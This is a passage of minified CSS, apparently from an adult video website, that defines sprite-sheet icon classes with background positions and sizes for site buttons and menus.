-398px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-118px -398px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.becad339.png);background-position:-137px -398px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.becad339.png);background-position:-156px -398px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.becad339.png);background-position:-175px -398px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_light.becad339.png);background-position:-194px -398px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-213px -398px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-232px -398px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-251px -398px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-270px -398px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-289px -398px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.becad339.png);background-position:-308px -398px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-327px -398px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-346px -398px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -398px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.becad339.png);background-position:-384px -398px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.becad339.png);background-position:-403px -398px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px 0;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-88px -455px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -19px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -38px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -57px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -76px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -95px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -114px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -133px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -152px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -171px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -190px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -209px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -228px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -247px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -207px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -228px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -249px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -270px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -291px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -312px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.becad339.png);background-position:-281px -259px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -335px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -335px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -335px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -335px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -455px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-22px -455px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-44px -455px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.becad339.png);background-position:-66px -455px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.becad339.png);background-position:-230px -118px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-230px -143px;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-99px -302px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_light.becad339.png);background-position:-124px -302px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-248px -259px;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.becad339.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.becad339.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.becad339.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -337px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -317px;width:17px;height:17px}.icon-comments_reply{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -34px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -51px;width:12px;height:15px}.icon-delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -294px;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -46px;width:20px;height:20px}.icon-edit_history_action{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -398px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -69px;width:20px;height:20px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -175px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -190px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -205px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -220px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -235px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -250px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -265px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -280px;width:12px;height:12px}.icon-ic_12_search_webcam{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -295px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -310px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -325px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -340px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -370px;width:12px;height:12px}.icon-ic_12_vid_sg_plus_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -355px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -385px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -400px;width:12px;height:12px}.icon-ic_16_head_mn_celeb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -426px;width:14px;height:16px}.icon-ic_16_head_mn_celeb_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -407px;width:14px;height:16px}.icon-ic_16_head_mn_extra{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -266px;width:16px;height:16px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -285px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -304px;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -323px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -342px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -361px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -380px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -417px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-19px -417px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-38px -417px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-57px -417px;width:16px;height:16px}.icon-ic_16_head_ot_0{background-image:url(../img/spritesheet_light.becad339.png);background-position:-76px -417px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-95px -417px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-114px -417px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-133px -417px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-152px -417px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.becad339.png);background-position:-171px -417px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.becad339.png);background-position:-190px -417px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.becad339.png);background-position:-209px -417px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-228px -417px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.becad339.png);background-position:-247px -417px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-266px -417px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-285px -417px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.becad339.png);background-position:-304px -417px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.becad339.png);background-position:-323px -417px;width:16px;height:16px}.icon-ic_16_porndeals{background-image:url(../img/spritesheet_light.becad339.png);background-position:-342px -417px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-361px -417px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-399px -417px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-380px -417px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.becad339.png);background-position:-418px -417px;width:16px;height:16px}.icon-ic_16_story_slide_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px 0;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -19px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -38px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -57px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -76px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -95px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -114px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -133px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -171px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -152px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -190px;width:16px;height:16px}.icon-ic_16_tool_imdb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -209px;width:16px;height:16px}.icon-ic_16_tool_mym{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -418px;width:16px;height:14px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -228px;width:16px;height:16px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -247px;width:16px;height:16px}.icon-ic_16_tool_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -266px;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -285px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -304px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -323px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -342px;width:16px;height:16px}.icon-ic_16_tool_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -361px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -380px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-447px -399px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -436px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-19px -436px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-38px -436px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.becad339.png);background-position:-57px -436px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.becad339.png);background-position:-76px -436px;width:16px;height:16px}.icon-ic_16_tool_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-95px -436px;width:16px;height:16px}.icon-ic_16_up_grey_imdb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-114px -436px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-133px -436px;width:16px;height:16px}.icon-ic_16_up_grey_mymfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -399px;width:16px;height:14px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-152px -436px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-171px -436px;width:16px;height:16px}.icon-ic_16_up_grey_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-190px -436px;width:16px;height:16px}.icon-ic_16_up_grey_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-209px -436px;width:16px;height:16px}.icon-ic_16_up_grey_tikporn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-228px -436px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-247px -436px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-266px -436px;width:16px;height:16px}.icon-ic_16_up_grey_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-285px -436px;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-304px -436px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-323px -436px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-342px -436px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-361px -436px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.becad339.png);background-position:-380px -436px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.becad339.png);background-position:-399px -436px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.becad339.png);background-position:-437px -436px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-418px -436px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -19px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px 0;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -57px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -38px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -95px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -76px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -133px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -114px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -171px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -152px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -209px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -190px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -228px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -247px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -266px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -285px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -304px;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -323px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -342px;width:16px;height:16px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -335px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px 0;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -21px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -42px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -63px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -84px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -105px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -126px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -147px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -168px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -189px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -210px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -231px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -252px;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -273px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -294px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -315px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -356px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -356px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -356px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -356px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -356px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -356px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -356px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -356px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -356px;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px 